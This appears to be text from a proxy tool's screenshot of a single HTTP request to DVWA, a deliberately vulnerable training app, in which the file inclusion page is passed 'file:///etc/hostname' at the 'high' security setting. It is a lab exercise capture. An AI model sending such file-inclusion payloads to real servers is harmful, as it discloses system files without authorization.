 Flow Details
2022-03-24 12:13:30 GET http://buster/dvwa/vulnerabilities/fi/?page=file:///etc/hostname
← 200 OK text/html 1.08k 50ms
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=high; PHPSESSID=263boa191b0etij558fjvkq2hc
Query [m:auto]
page: file:///etc/hostname